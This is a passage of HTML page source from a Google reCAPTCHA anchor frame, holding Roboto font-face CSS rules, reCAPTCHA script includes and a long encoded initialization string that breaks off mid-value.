  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yMxgqvukYUDbvBpWVtgslQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yMxgqvukYUDbvBpWVtgslQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yMxgqvukYUDbvBpWVtgslQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woLCtGTDj8KnA8OxfcOOfcO1wqvCjsK+X8O6wq7CpMOMaMONw4rDgMKLHADDkSXDk3nDlxpyTBUUwoPDrTPCtMO2w7DCr8OlwopxKsKDwo9cDzh8wqdpw5RYwqrDh1QrwojCixkAH8Onwp7CisKZcVzCqsOGMMOKJsKjKBkDRnPCosK+fcKcwopVw4/Cig0Fwo4tw53Cu8K0VW13ai8KwpnDmRvCt27CikvDjMO/DcKlw6LDpTzDjsKQTijDiRRSw5gnScKBwpnDgcOJLcOiwr/[base64]/CvzvDmR4Jwpk8wrXDsSnClDlyRcOrw7jDgH/DoMKUABnCgy1fwqbDnsOTwoRNwqU4VsOxwpfDnsOBJH9dYCPCji0ywpIBwpRRH8KNw4PDmMOWw6MIw4A+QSgQY1jCgcKGGQDDj8OaX8KCXQ7Cq8KPw4bDusOEK8OBwrsEUQYZwoHDuMOMYFPCv8O0w6LCt8OswpYwC8KSaEwBO0xMHMOeesKwacOKVgvCuw/DqMOTw6NYSS3DicObw5vDsgJBWcO5wqlOw6J2w5kBwrfCsnsWTRnDkFTDo8OiQcOiwol5wrDDuMO6wprDkcONAE5AWn/[base64]/Cv8Kpdg7DiMKgwojCqzHCrnU5w4DDlg8mw6NWbwDCncKHwpXDpUnCkWXCu8KAwp1Pw4QEw7YUwpkQwoPDlwwkEMOFYcOvw7zCsgJxw7pxwq81MMOpwpHCkCzCl8K/GsOjc8KqwqHDjFnDkghcwpzCksOAw4cPwpp8w6nCosOrbh7DjHNTAUTCih/CngDCiAlWLj7CpsKAJBhCwpTCiU/DjsOPC8KBKHd7Q8OBW8Kaw6rCrm/ChcKvFsOvw7PCn8KPw41IKEjCsMKnw5l7w5nDicO+O8KbfcK3wqnDi8O8wqMJPcOFScKgfsO7woodw5lRamZTcD/CscKPMVzDrsOWw5pLw77DhMKoYkrDilFfwp3CriwSPH4xfcKHYcKUWXN6w4jDgEFnw6jCqj9eCcK9VFXDqMOiwqJ/[base64]/CsjPDlmTDt8OAwrV6Ul8Rw4wncsK7b1otwrsUSsOywoTCpTxTBcK2c8KCZsKJP8OcCwXDjXTDhcK3SsKgOl11w49LPxXDlcKcwoYGesKgHsKKw77DmifChj/DujRyCcOFNsK2wpDDlF7CsgxQXz7Dpic9w4Rjw5I7w7PDqj7CgMKcGQjDoMOnwplYMsKewoDDgUXCk8K6wpANw69wYMKefsOMY8KuU8KBKMOJRn7CqmTCqMOTw5rDij7CgDgnwpohD37CtsKHw7zDkcO0cVfDqkXDgsKMw4DDrixhQ8Osw45cw47DtH/[base64]/wrHDmD04GxkGw73CiTcMZi3Cn3cjwqXCrUcbScKaSMKuwoPDplZTwqMYw4jCmMKMwqDCsjkxwqN0w7BFwqLDokcAw4wdWihSwp5vTsOJw4DCtn8Tw7RhIMO/wozDm8O1wqvCsztkUkhUJQfChMKVRRXDjEJMX8O0DcOUwqsZw7rDrMObL2lAa8KtU8OEYcOvw6Erwp3DkcOOBcKdLsOVw7xqcxpkw7c3wpFSVwENJlfCoMKIeW7Dv8KcwqvCnz3DlMKHwq/DnjkZcRwBw7bDn8OEO1w1w5NvGSQPJhbDvB0KwrXCgMOMB3oBTUUfw4DCiCrCvjDCpsKyw7XDjixkw5VKw5wzEsOBw6HDtEZPwqYGCENkw7UVA8OCDCrDiiYUw6AZw5HCsFpIJjtiwrg+DsOOL3J1PsK3cMKXAEFjw4/DkcKpwp9eMkvCoh3Cg2TDhHl5PC7Cgz7CqsK+CsO9woMWYg07w7ERAy7CowFzUzAmHjNTXRsowrFhw5hKw78gP8KUIcOCTE/CgCBaFyrCmcOLwqfDuMO5wohXKMOfCkTCnFnDjGJCwqxuc8OKVyNqw74uwo3DlMOXwqJsW2QQw7hnYlDDncKUWRkESnxLdWVVYjFxwpJUwobCgBkbw7Ygw7kUwpU4w7A/w4MawpFpw5XCqlHCigB5w7XDimBADRopfXk+wpB4MEc+ZGnChcOMw6fDlTvDvWbClRjCsVUOCEdJc8OpwpnDjjwfOMKWw5cGwrjDoMOhwqtiwq54RsOLGMOreAzCs8KewoRGA8KKwoN/wpDCgXXDt8KvK0vDqm4KPlfDpMOMP8K+w6UywoXDlsOFw5/CscKSMcO/wp1uw4jCshzCkcOqwqDCi8KRwqhtwoplS0tMwrk1IMOIFsOfwqtuw4nDu8OWwr89OxrDnMOnw6nDrl3DisKjHsKIw77ClsOKwpfDksK5wqjCnTIHAx83X8OybXfDry7ClH4nUkEcfsO3w7PDq8KRQMKew7doDcK1XMKFwpoqwoQtW8KNwpcgwp3Dv0EkWiAcwq/CmyvDscKXOm7Du8KxwoMzwrHChzrDmFodwpQOGsK5wpENwrAADkHCkcKDw7MEw7zDkBzCnnhQCVrCrMOMKx8Kwql8wrRSQSfDhw3DiMK8w4wBw4/[base64]/CkAINa8OtwrQBwrTCh8K8D2tsw5fDqwNiwqrDnil0OVPChnHDu8O3W0VSw7LDp8Oww7kLwo/Du3jDmjDCoHjDp1EoJC3CjsKqw7J1BMKCDxwMw7AWwqwBwqXDt1InHcOBwpfDicK+wrzDrsK8OcKpEMO2AMO7X8KjGMKawozDkcOvZMOFPEZDwq7CgMKyNsKtY8O7ZjPDhAjCpsO6wrbDlsOtJAJ7w6/CtMOxwqhlw4nCrcK8wpbCjcK7HVXDgm3Cj27DtXLCnMKqP0DDq3VBfMKHw4ZTEcOdWcOVw7k3w6DDqADDtDY7w4bCgcOjwo8vYMK4NB5BeMOVNlzCrWLDi8OfaScLRcKfSyEnw75FXHHDoV0+HnbCmcOiwocBR0zCmUjDg2rDmih9w4t/w5fDhsKgwoDCrsKjw5/[base64]/cUHCuMOZFxcRM0w8w5nCocKrZMKHGRnCnMOIOyVpW30Hw4lTX8KswpnDm8O/wpRnG8OcBm8awrHCrjx/[base64]/Cj8O+w4EOPcKiUcOvwq/CjR/CrhPChWgjTMKQRlPDiRFdGcKfwrMyw65Ce8KeYTYiw7bChT1nRzocw7vDosKdID/CpMO6wqrDt8OEw6kzBHRjwr/DpsKWw49YPcKvw7rDscK8A8Knw7TDu8KawozCrQ8WDcK6wrBzw5N8HsK/[base64]/fcO5bcONIMO1KB02wq4Vw5lBP8OTwqt6XBnDqMOqIsOUSTLCmsO4wo7DqXrCg8K9w7sRw4gwwrcAw6PClzYQC8KhVmdyH8K/[base64]/CmsOTwoJAODhXacOTw44/wqbCqMOxacO0HsOew43ChcOAfHwPw4TCnMKMHMKJNcKqwpjCsMO/w6wzZ3Q0cMOdVztJPx4DwqHCssKpVBBubl9VOcK/wrxXw68mw74fwqJlw4/[base64]/[base64]/Co8KlwqA3ESJDJAksworCrMKfVsOBX8OxFjPCmjnCnsKGw70AwqwIFMOpZBV7w77ChcKoTChydznCk8KsFmbChklPZcOOMcKAf1kewoTDl8OKwrjDpS9eXcO/w5PDncKBw6ACwo1Tw69swp/[base64]/wrrDuMKgwpPDtQpUwrBqwrAIDEsBwqTDqcOcU8O/Q8K6XMKOaFYzw5clwovDmEjDsQLCuXckL8KYw71/[base64]/CsB5/Cik3wpROMcOtwpoLV8K2wohGwpwEeMOkw5HDoycQw4TDj3TCr8O/dHTDrsKkYMOHT8Kbw5vDpMKLLG5Qw5TDgVtpMMOUw6wRdmbDvk8IwpptC2JKw5jCpmhewq/[base64]/CisOuw7hlwpzDu3bCosKGIx4Gw7rDjjLDu8KjeMKOOsOdNw/ChmdhbMK2f8OWGQzCmsO/w4lAKFfDnGoIT8K+w7/DpMOBQsOgfcK9bsK7w5HCuRLDjQ7Ds8OzfsKjwqolwrjDhwk7aGDDkEjCuHZwCXB/wrrDlXnDuMOnLDHDgMKleMKoQcKiaW3CtsKnwr/DlcKnDCHCgk/Ds24Nw77CrcKLw5rChcK/[base64]/w7jCisKhIsObw4sXK8OnURHCu3HDtjbDnsKIw4LCrjI2wrMYCcKSOcKJLMK4O8KdbQzDgcOOw5YbIgvDiDFiw6vChhZWw59+TWdgw7Ezw5tow6zCvMK/YsKmeGkKw5IVEsKjwpzCtsK/bHrCkl8Rw6Qfw4/DvcKQWkLCksOSdF7Cs8Kjwp7CvcOLw4bCn8K7X8OLLgnDscKQEMK8woghTRHDiMOowpoodsK7wqnDtR0vYsOcY8O6wp3CssKbVQ/CjMKuEMKGw43DnizCvADDtMOMMRkBwqnDnMKMZz83w6JowokBPsOCwqBiYsKNwrvDiwzCgygXH8Kdw73CgxpPw4fCjh1rw5Flwqoww7QFD1LDqTfCtGjDusOLbcOQO8Kcw5HChsKcwrQHwpPDpcOjKcKKw54Aw6MPEyk7f0YUwq/DnsKgHl/CosKdT8O/VMKbI3bDpMOKwqbDuH4pfiLDlsKfAcOTwpAgHDHDrUJiwpzDuy/[base64]/Do8OZc0dLw5sXwq1cw5Fzw6deAMKcwpTClAhnScKjDsOQw5XDjcKrNSPCm1LDlsOMScOcJQPCmMK8wpvDuMKEHmDDsUQHwqFrw47CnF1JwpMydgrDm8KYIMOHwqLCljYPwostKRTCvivCpiNBPsOjaUbCjz/[base64]/DqEgVw5Mcw5ZmHTbDscKvwo3DvMOPVcORCsOUbVfDtHvCsHLCisKoAkHCm8KeMTEMwpjCvTTCmsKlwoDDmmjCrCcvwoJUVsOIQFYnwqIOHiDCpMKPwr98w7QfezPCs3phwogmwrrCs3TDosKOw6JRNzTDsz/Cu8KMV8Kdw6Raw4w3GsOVw5TCqlHDnRzDg8OKRsOGUnjDskkpZMOzJxE4w6TCrMO4EjXDtsKPw5FqUjTDg8Kfw5XDqcOZw7h5MlHDjAnCicKNHjBPCcO/HcKiw5bCgsKwA3IjwqNaw5TCpMO9KMKyfsKHw7E5Sl/Crj8RcsKYwpJ2w4HCrMKxVMKkw7vDqiZ7AjnDnsKJwqXCvzXDuMKifMKZdsKEWxnDnsKywrDDt8KXwo3DqMK0LwzDim9KwpwmSMOlPMOCZCfCh24EXgEGwpDCiU1EfxhlcsKAKMKYwoAbwoJoJMKCbj3ClWbDhcKCQ2vDsAprP8K7woLCsVTDi8K6w6hNAhPClMOKwq/DsXgKw7TDqRrDsMOOw5TCq33DtwnDhMKYw5MuMsOiEMOqw4VDHkPCv2wmccOBwq8twqLDj3zDlFrCvsOTwrbDvXHCg8KWw6rDksKJbVhDAMKCwo/DqsKwS3rDgE/CksK/[base64]/esOnw4zChcKrw7TCmsKZwozCiMOVBhTCsMKnacK+wrTCo0FZKcO8w4XCgsO1wr3ClxjCgsKwP3UNTMOgPcKcfBh0VsK7LFjCtcKFDBkTw4ACfxdrwo/Cm8ORw5vDrcODWAxjwrlPwpgBw5nDgQENwoccwpvCt8OQWMKHw73ClUTCv8KMMREqccKUwpXCqVEFew/DhnjCtwd9wpTCnsK9egjCrBwrUcKpwrzDuBLDrsOcwqcewoQeEFcoKn9Tw5zCpMKKwrEfM2LDvTrDi8Ogw7bDsybDt8OtOhnDj8K1ZcK1SMK5wrrClgnCvcKOw57CsR/DjsOgw4nDq8O7w4J0w7EPRsOLVSzDm8KawoPCrXnCm8Odw6nDnnsSMsOPw47DiC/Ch17Cl8K+I3/DvxbCssOUQX/[base64]/Dp8O8wqUQwprCocOaXcOew7rDosOWIcOqYMKNwp48wpzDgBlpDEnCrDQ8BjzDtsKPwo3DvMO1wr7CnMOlwq7CoU1Gw5vDlcKSw53DnjtWIcO2Xy0Edz/DnSjCm2XDssOvTsO+OCtPBMKcw7dzSsORHsOFwpZNOcORwrvCtsO6wroHGmsmJi99w47Dp1EdFcKrIQ/Dq8O/V3TDrC/Cm8Oew4ciw7zCkMK7wqoMfMK9w6YcwrLClmTCpsODwrMVZ8OlXh3DncKVdwJMwoJARGPDrcKWw7XDk8OywrMCesK+BCU3w4U2wr52w4TDqloEFcOcw4zDoMKww5zCpsOIwr/[base64]/CiHbDoAxvHS3CnCJfF8KQw5zDtMO4wo/[base64]/wqZ8w6vCjMOGw5tbQ3TCnmpTw6AGwpHDncK5e0tuwpfCiDIsBxovw7zDosKGdcOmw4rDpcO0wp/DmsKPwoEjwrRpMz15a8K0wovDowl3w6PDscKIM8KBw6/CmMKVwoDDj8KrwrXDg8O1w7jDkgbDljDDqMOJwrkkfMOWw4F2K0bDnFUFOA/[base64]/w7rCmDbDlcOow7fDncOcDHQKwoNqw5UbGcOoe8Kxw43CocO/[base64]/Cp2cDGwlEw5sKBMOQwrbCrMO9wrvDgcOpwp/CgsOmF8OLw5BJN8KNB084GGzCicOww7cEwq49wqkRQcOvwrHDkBIbwrslfEZywrZVwpprPcKYcsOuwp3Ck8Ofw5kOw5/[base64]/DksK2wpTCocOywpsLYwAoezfCgcOKH0h3woMcw6ciwoXClBrCp8OhOn/ChCTCuH7CmEZcbgzDtgJOdjAqwqYmw7oPVhLDp8OMw5TDmsOuDj1Zw6J7Y8KBw7QTwp9eccKGw77CqQ1+w6FMwrHCrThCwo0twpXDq23DoU3CvsKOw5XCjsOJasOVwo/DsS8vwoknw55hwosWOsOow7AVVkZMP1rDh3vDrcKGw7TDmyHDk8OMKAHDnMKEw7PChMOhw6fCuMKJwo48wq8VwrVrRD9Nw6wqwpsRw73DvC/Cs2VTLy0swpXDlTJ1w6/DoMOiwo3DoAI+LsOnw4oOw43CocOxZ8KEAgnCiSLCvW/[base64]/w70RG8K8wrNQfzrDoxjDssOVKsOdNsOSw7bDtk8cUMOQfcO2w7NCwoUOw44Rw5x7N8KZc27CkH19w51eOkFjLGnCqMKEwrlKaMOPw7jDgMOSw5UEfDtBF8Ohw61Zw4Z7Ciw/bF/CscK9HE/DisOqw6wLEWvDncK7wrDDv27DkBvClsKdRW3DjjIXLHjDtsOQwq/[base64]/Cp3Jgw61BVnbCgcKVZ8OzXcKjwrDDscOIwrbCnwTDgUQ8w5HDv8K6w7R0XMKzEmjCp8OjUFzCpSpTw7VnwqMmGhXCok9Uw5zCnMKMwpcNwqYswp7Cv2ZAGsKcwqQiw5htwrpiKzTCoFrCqTxcw5/Dm8Kcw6DCjyIUwrlyaQPDjxLClsKSI8Oqw4DDmiLDrMK3wpUHwopcwqRnMw3CuU0CdcO3w4ABFVTDsMKFw5Ygw7N6T8KrcMKHZw9cwqZTw5dIw6ELwogGw748wqDDisOcTsOxQsKCw5FoWMKLBMKiwqxQwo3CpcO8w6DDmW7DjsKrQiI/[base64]/CoTJcaiZjwqPDtMOlWMKFDjfClsO3G8OSw4ddwqHCgU/Ct8O5wqPCvCvCnsK0worCj1XDjlDDlcOPw7TDusOANMORCcOYwqVVKcOPwoUGw5jDssKlEsONw5vDlX1+w7/[base64]/Jy/[base64]/Ck8Kaw5sUFBoxM3TDiCBnUhLDhhnDmCxnK8KcwovDnlLCgRtmEcKFw5JvPcKCECrCtcKbwrgsLcK+PCTCs8OTwp/DrsOqwonCj1HCjkowbg8vw4DDjMOlDsKaVE5YDcO/w6Rhw6zCv8OSwq3DmsKHwobDjcKOCVrCgntbwrZIw4HCh8KLbl/CgyNIwowDw4HDl8Ogw77Cn0F9wq/Ctwovwo5qDlfClcKDwr7CrcO6CmRRa2cQwrDCqMK2ZUfDtRMOw7DDvm8fworDq8OeO1PCrSfDsWTDhA7CgsO1YMKOwr5cPMKlW8OWw4AWRMO+wr9kBcO5wrx/[base64]/Cg8K1wqofETtYwp7DpF/CgMOqV8KHwoVAXA7DtizCrCZvwqZNDjAww6oXw4fDg8KbTEzCtAfCqMKeP0DCoCLDosOvw60nwo7DqcOZNGHDqngoMyDDoMOawrjDvsOfwqtTS8OHSMKcwpxqLm03O8Onw4Y/wpx/M29+Jm4PYcOaw6AZcSk0VVDCiMONO8KmwqXDml/[base64]/wrNdJToNNCpGIMOmw5E0S08Hw6F2WsKowr/DvcO1WgzDocKMw5RdLwbCuhEwwpxLwp1rG8KiwrDCqhkVQcOhw6k9wq3DkyXCocO7GcKkLsOgAkjDnxLCrMOPw5LCtj8GTMO8w4jCocO5FErDhMOkwqgDwoDDqMOSE8OTwrrCscKswrnDvsOGw6/[base64]/WFVrYMK1KsKJOcOrwpzCgcKqwqTClsKyD0Zvw45ECMOMwq/[base64]/DgmoGw4fCqmNyw5HCjCjDu2t1wovCoGnDmcONXl/CnMKlwpB9bsK8C2M2LMK/w65+w5vDmMKyw4TDkksBa8OZw4nDhcKTwodCwroqUsOvck/DqmfDnMKVwqLDncKRwqBgwpDDvlvCvyHCs8KAw5BTRXRfTFvCk2vCvwPCq8KHwq/Dk8OQBsOFbsO3w4gTKsK9wrVvw5tTwp9Gwp5EK8Ouw4PCjGHClcKHaXEkK8KGwq3DmyxUw4JOYMKlJ8ODbBrCnnxyDkzCiTVjwpQse8KtUMKKw4DDtjfCuT7Dv8KDVcKswq7CnU/CgFTCsmPCkSx8CMK3wo3CpxMnwpFCw7zCh39DD1dtEQQCwoLDpT/[base64]/Co1/Cp07Dl8Kew7YiOMOKVmdiJCd+JWUtw4fCow0aw7PCsE7DqsO9wqc6w6vCriAvKlrDoEUfTlbDgQwxw5otLB/CnsORwp/CmzNuw6pJw6LDs8KfwoDCpV3ClMOKwqgjworCpMOFQMKwNVcgw4QqF8KbUMKOTgxrXMKfwpPChTnDigVUw7dCE8KIwrDDscKHw5gedsOxw5jCkn/CpnIPRloyw4lCJjPChsKiw7lfEjZwfVszw4tvw6kSIcKtAy15wpw5w4NKZCHCpsORwrprw7zDrnh0BMOLPHxtYsOJw5HCpMOKOcKfG8OTUcK6wrc/DXZ2wqJ7IEnCsQbCvcO7w4IhwodwwocXIGjChMKIWywVwrrDtMKdwqMowrvDmsOvw6EaURgWwoUXwpjCp8Ogf8Oxw7csZ8Otw4gWLMOkw4JiCB/ColvCqwDCkMK4VcOXw57CiW1Jw4kSw5UdwpBGw7Vqw7FOwoAkwp/CgB/Cij7Cuh7Ci1tCwrdaRMKywrxXKT9mFC0Bw75OwqsYw7PDi0pHScKLc8KxfcO8w6LDnVgfFsOpwrzCncK9w43CjcK4w67Doll0w4EnHCbDj8KVw4RrIMKce1NFwoYmMsO4wr/DjEsTwr7Cr0nDs8Oew6sxKjfDoMKZwo0/[base64]/[base64]/Dh8OYR8OKYivDkMKbMF3CucKGwrfDoMK8w6lPwp/CusOZQcK9YcOcXGbDjsKNbMKdwodBcBIEwqPDhcKHBD4wPcO4wr03wqDCmcKED8OEw7pow7grZRZDw51fwqQ8GDJdw5QNwr3CmMKawqTCtcOjTmjCtFfCscOiw6x7wqJ/[base64]/DksO6JVLDm8K3w7jCpMKKWijCk8KAbcKFwpsqwr/Dm8KQZRXCgntVOcKSwpjCk1/ComxjNiHDtsO9GGbCtlfDlsOLGhNhSifDtkHCp8OPekvDhH3Dn8KtXsO1w5QHwqjDvMOYwoliw5zDsRRlwoLCrBLCjDTCoMOXw6cqKjHCkcKwwofCmRjDrMK4UMObwpgXJ8O1NG/CvsKvwo3Ds1vCgxpowoZHMEslZG13wp8Gwq/CmWVIP8Kxw41mX8Onw6HClMOXw6TDqh5owq4twqkgw7p3DhTDoSwMA8O9wpzDoCPDqhx/JFbCpcOlOsOgw5rDn1TCkHkIw6xCwqLCmBXDvR7DmcO2H8O/w5Adf0HCj8OOTsKbKMKqA8OaXsOeTsKlw6nCq1Urw70XWxYVwqhOw4EXKFl5IcOSfcK1wo/DgsK/cXbDtmlhRhLDsE/[base64]/HEwgwpMxwpnCiMK2OMKFwprDmsO9wrHCtlUfIMKcwpsEQRI0wrrDqCjCpWDCicK9C17CviHDjsKRLDkNIgYeI8Ocw6QiwpNCLjXCp3Zfw4PCpjRuwp3DpTHDjMOoJF5Bw5pJdHIzwp9MSMKuKsKSw4xoD8OvLCrCq1ZtMx/DusONNMKxeng6YiHDs8O7G0bCrXzCrWfDlEshwp7DgcOTesOuw77DscOvw4/DvFMgw4XCnSzDpgjCoyJiwp4Bw6PDosKZwpnDrcOBRMKOw4bDmsOrwp7Dpl48RiHCt8KNbMOywp5aVERkw69nUFDDmMOqw53DtMO1MXDCsDbDmm7CssOAwoI/T37DhMODwq9fw5nClmgeAsKbwrQKDxXDlnxjwpHDoMOeI8OdFsKQw4Y/[base64]/[base64]/wqjClm3CmxzDlH7DjsK0EMOvw61vcMOkYnTCp8KAw7vDrV4wEMO2w5jDu0LCmFxQGcKmMUTDpsOTLzDCsW7Cm8K1DcOvw7d3NX3DqDLCnhUYwpbDinDCi8OmwrRSOQhdfF1uGAgiMsOEw6l6XVbDjMKWw47DtsOCwrHDkHnDjcOcw6TCt8ONwq4/fC/Com8nw4vDn8OQFMOJw5LDlxPCn0waw4RQwrhtbsOawpbCu8OQdTdJCg/Dnip4wqnDucKAw5ZWbV/DqlQjw7pVdcO9w57CuEodw7leUMORwp4vw4cucQFVwpA1BxsGAR3DmsOpw4Idw4nCkldeIsO9OsKrwrdRGyPCgDgaw5crGcK0woZWBUrDvsOewoUocEAowr/Dh2hqOXQ7w6NsC8KUCMOiLEIGTcKkHH/[base64]/CssKCZcKxwrbCr0NEwqPCtkwewp9hHcK9Vk/CpUAVSsOoHMOKWMKew5tswp4haMK/w6rCusOhFQTDoMKvwoXCq8Kww4EEwrZ4fQ4ew77DnDs0HMKLBsKJQMO4wroBAhTDim1+BTp/woTDlsOqw7RPZcK5FwBcCgE8R8O7XBsxO8KqVcO2E1wDQcKuw4TCucO6wp/Cu8KVQD7DlcKIwoDCsjEbw7Z5wobDrxXDkHLClcOFw4XDonYrX3BzwrNRBjDCpHLCuHVHell7PMOpasKlwrjDoT8WKUzCvsKiw6LCmQ3DosKowp/Clhp3w6B/VsOwWw8NZMOjSsOcw7rDvhbCpA16C1HCosONPyFpCkJMw6PCm8OHKsOfwpNbw4U3RVFXesObdsKqw5/DrcObAsKDwrZQwozDnC3CtMOOw6vCr0Uvw7FGw7vDgMKJcEk8EcOBGMKMWsOzwqhAw5sBLh/Dnn09SMKww5xswobDtnbCoTbDuUfCt8OJwpHDjcO2Zytqd8Odw7bCs8Oyw4HChsK3HW7CnArCg8OxdcOew5R3wq/DgMOKwqJNwrNYaRhUw7HCjsOTUMODw6FEw5HDpz3CrEjCs8OYw5TCvsO8Z8K5w6FowpDCscKjwog1wq7CuzPCpivCtWovwqvCnTfCqThiCMKiQMOgw4diw5PDmMKyVcK8DH0pdcOkw4bDpcOhw43Dh8K+w57CmsOkOMKIU2HCkU3DicODwrXCucO/[base64]/DtDRtasK+w4d6Q8Ktfhkjw7t/[base64]/w7ZqZHFQwobCmQTClMK4wpfDvMKAPsOvw7DCqRx0w5nCq2MewoTCoEIuwq8YwozDmGZow6gSw6vCtcOpUBLDuEbCsg/CqTIUw6XCiFbDrgPDsn7CucK9w5PCmlYIQcOCwpHDgwISwqnDhijCoyPDqsK+ZsKuSUrCpsOgw4PDv2bDkz0jwo1HwrzDtcK+CcKYb8OydMObw6p/[base64]/FFXCojhpwqscwrYLF8K/b8OAw5bCrDNUbcKHdE/CscO5wobCiMOSw5HDvcORw7/Dq1/DucKMHsKmwoJ2w67CkGvDs3/Dq1cBw5cXbsO4EG3DncKuw6FoYcKOMHnClD8ww6jDrcO/bcKuwrttBcOHwoNcYcOZw4o9DsObDMObY2JDwpzDpnHDt8Okc8K1wrHCicOSwr5Hw7vCs0DCpcOmw6fCiHjDn8O1wp5pw6HDmzJSw6F6XXHDm8Kdwr/[base64]/DucKiVQ0cwp9YwqgVw53CtHdJw6/[base64]/[base64]/w4tQwrnClnRHaMKjwrYuw5PDgMOOCQXCksOCwo1ednzClgJ/wpDDs2vDiMOCPsOxVMO7UsOAWQ/[base64]/[base64]/w4PDpsO7w6w6W8OWw7nCt8KXX1JtNcKow4c9wpYkZcOLw4gAwosaAcONw58twrRjAcOvwrouw4HDnBXDrlLDp8K1wrEAw6HDlzXDn2lzSsOrwq9VwoDCiMKWw4nCgyfDr8OSw7w/agnChsObw5jDnUvDi8OYwqzDmlvCqMKSeMK4V2suFX/DoQPCvcK9UMKDfsK8QUEvaQh+w4g8w4DCssKGE8KyDsKMw4RuQwRXwrRBMx3ClBFVQETCqTfCpMKKwofDjcORw4VOJmbDlMKIwqvDj1oQw6MaKcKBw7XDuC/CkC1oF8OSw54DBUY2LcKrMMK9LhDDmgHCqkYiw47CpFJkw4HDiystw6jClQ55XgQ1UWfCnMKjURdRKsOXZVEmw5ZQN3B8QHJeET8Sw7LDhcKrwqLDgHPDlyhGwpQew7LChHHCvsKUw6QRDgxPKcOPw6fCm1Evw7fCqsKAVHfDusO5W8KuwoQLw4/[base64]/ConjCvMOuwoI4X8KVWHlqcnUswr7DusOoW8KywpDDiTpUa3fChDQZwoFIwqzCuyVxDSVHw5rDtzxDSyE9C8OZQMOhw4slwpPDkCjDtDtQw5vDqmgvw6nChVwqEcO/w6J+w6